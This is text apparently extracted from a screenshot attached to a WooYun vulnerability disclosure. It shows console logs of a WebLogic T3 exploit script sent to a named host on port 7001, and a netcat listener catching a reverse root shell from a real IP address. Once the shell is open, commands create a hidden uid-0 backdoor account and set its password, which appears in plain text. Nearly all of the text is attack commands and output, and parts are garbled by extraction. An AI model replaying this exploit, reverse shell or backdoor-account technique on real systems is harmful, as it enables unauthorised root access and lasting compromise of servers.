 C:\WINDOWS\system32\cmd.exe
connecting to shts.tdtchina.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py
ll.bin
connecting to shts.tdtchina.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
unix 3 [ ] STREAM CONNECTED 10581
unix 2 [ ] DGRAM 10311
unix 3 [ ] DGRAM 7816
unix 3 [ ] DGRAM 7815
useradd -u 0 -o -g root -G root -d /home/admin admin
usermod -u 0 -o -g root -G root admin
passwd admin
caonima
caonima
admin
passwd
id
uid=0(root) gid=0(root) 缁?0(root)
^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
58.56.109.13: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [58.56.109.13] 59177: NO_DATA
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel) context=root:system_r:unconfined_t:SystemLow-SystemHigh
www.wooyun.org
详细信息